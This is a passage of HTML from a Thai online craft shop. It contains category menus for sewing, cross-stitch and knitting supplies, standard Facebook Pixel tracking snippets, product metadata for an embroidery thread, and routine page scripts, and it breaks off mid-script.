	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" class="elementor-sub-item" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-venus-blue-p6071/#product","name":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM 3000m. \u0e2a\u0e35 Venus Blue P6071","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-venus-blue-p6071/","description":"\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 GEM\r\n\r\n \t\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e22\u0e35\u0e48\u0e2b\u0e49\u0e2d GEM \u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e42\u0e1e\u0e25\u0e35\u0e40\u0e2d\u0e2a\u0e40\u0e15\u0e2d\u0e23\u0e4c\u0e04\u0e38\u0e13\u0e20\u0e32\u0e1e\u0e2a\u0e39\u0e07\r\n \t\u0e1b\u0e25\u0e2d\u0e14\u0e20\u0e31\u0e22 \u0e44\u0e23\u0e49\u0e2a\u0e32\u0e23\u0e1f\u0e2d\u0e23\u0e4c\u0e21\u0e32\u0e25\u0e35\u0e19 (\u0e2a\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e21\u0e30\u0e40\u0e23\u0e47\u0e07) \u0e1b\u0e23\u0e32\u0e28\u0e08\u0e32\u0e01\u0e2a\u0e32\u0e23\u0e22\u0e49\u0e2d\u0e21\u0e2a\u0e35 AZO Dyestuffs\r\n \t\u0e2b\u0e25\u0e2d\u0e14\u0e43\u0e2b\u0e0d\u0e48 \u0e04\u0e27\u0e32\u0e21\u0e22\u0e32\u0e27 3000 \u0e40\u0e21\u0e15\u0e23\r\n \t\u0e43\u0e0a\u0e49\u0e44\u0e14\u0e49\u0e01\u0e31\u0e1a\u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e23\u0e38\u0e48\u0e19\u0e15\u0e48\u0e32\u0e07\u0e46 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e0a\u0e37\u0e48\u0e2d\u0e19\u0e31\u0e01\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e04\u0e2d\u0e21\u0e1e\u0e34\u0e27\u0e40\u0e15\u0e2d\u0e23\u0e4c \u0e08\u0e31\u0e01\u0e23\u0e23\u0e48\u0e2d\u0e19 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e21\u0e37\u0e2d \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e2d\u0e38\u0e15\u0e2a\u0e32\u0e2b\u0e01\u0e23\u0e23\u0e21 \u0e08\u0e31\u0e01\u0e23\u0e1b\u0e31\u0e01\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14\r\n \t\u0e43\u0e0a\u0e49\u0e01\u0e31\u0e1a\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01\u0e1c\u0e49\u0e32\u0e17\u0e38\u0e01\u0e0a\u0e19\u0e34\u0e14 \u0e1c\u0e49\u0e32\u0e22\u0e35\u0e19\u0e2a\u0e4c \u0e1c\u0e49\u0e32\u0e1d\u0e49\u0e32\u0e22 \u0e2b\u0e21\u0e27\u0e01\u0e1c\u0e49\u0e32 \u0e2b\u0e19\u0e31\u0e07 PVC \u0e1c\u0e49\u0e32\u0e2a\u0e31\u0e01\u0e2b\u0e25\u0e32\u0e14 \u0e1c\u0e49\u0e32\u0e1b\u0e31\u0e01\u0e2d\u0e32\u0e23\u0e4c\u0e21 \u0e1c\u0e49\u0e32\u0e02\u0e19\u0e2b\u0e19\u0e39\r\n \t\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01\u0e1c\u0e25\u0e34\u0e15\u0e21\u0e32\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e25\u0e14\u0e01\u0e32\u0e23\u0e02\u0e32\u0e14\u0e43\u0e19\u0e07\u0e32\u0e19\u0e1b\u0e31\u0e01 \u0e2b\u0e23\u0e37\u0e2d\u0e01\u0e32\u0e23\u0e02\u0e36\u0e49\u0e19\u0e2b\u0e48\u0e27\u0e07\u0e23\u0e30\u0e2b\u0e27\u0e48\u0e32\u0e07\u0e1b\u0e31\u0e01 \u0e44\u0e21\u0e48\u0e21\u0e35\u0e1b\u0e21\u0e43\u0e19\u0e2b\u0e25\u0e2d\u0e14\u0e40\u0e2a\u0e49\u0e19\u0e14\u0e49\u0e32\u0e22 \u0e1b\u0e31\u0e01\u0e07\u0e48\u0e32\u0e22 \u0e44\u0e21\u0e48\u0e2a\u0e30\u0e14\u0e38\u0e14 \u0e17\u0e33\u0e43\u0e2b\u0e49\u0e01\u0e32\u0e23\u0e1b\u0e31\u0e01\u0e07\u0e32\u0e19\u0e25\u0e37\u0e48\u0e19\u0e44\u0e2b\u0e25\r\n\r\n\u0e41\u0e04\u0e15\u0e15\u0e32\u0e25\u0e47\u0e2d\u0e01\u0e2a\u0e35\u0e44\u0e2b\u0e21\u0e1b\u0e31\u0e01 Gem 3,000\u0e21.\r\n\r\n&amp;nbsp;","image":"https://pinnshop.com/wp-content/uploads/2022/10/AT-GEM3-P6071-GEM_Polyester_Embroidery_Thread_P6071_Venus-Blue_222731.jpg","sku":"AT-GEM3-P6071","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"80.00","priceCurrency":"THB","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://pinnshop.com/product/%e0%b9%84%e0%b8%ab%e0%b8%a1%e0%b8%9b%e0%b8%b1%e0%b8%81-gem-3000m-%e0%b8%aa%e0%b8%b5-venus-blue-p6071/","seller":{"@type":"Organization","name":"PinnShop","url":"https://pinnshop.com"}}]}</script>
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/product-cls.min.js?ver=1.4.3" id="kadence-product-cls-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u